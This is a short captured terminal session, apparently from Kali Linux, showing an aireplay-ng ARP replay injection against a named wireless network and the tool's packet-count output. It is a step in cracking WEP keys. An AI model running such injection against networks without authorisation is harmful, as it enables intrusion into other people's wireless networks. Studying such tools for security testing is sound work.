 root@kali:~# aireplay-ng --arpreplay -e M4I1 wlan0mon
No source MAC (-h) specified. Using the device MAC (00:C0:CA:51:8C:14)
10:47:18  Waiting for beacon frame (ESSID: M4I1) on channel 3
Found BSSID "14:D6:4D:2B:D5:C8" to given ESSID "M4I1".
Saving ARP requests in replay_arp-0213-104718.cap
You should also start airodump-ng to capture replies.
Read 4162 packets (got 76 ARP requests and 104 ACKs), sent 129 packets...(500 pp
Read 4529 packets (got 114 ARP requests and 129 ACKs), sent 179 packets...(500 p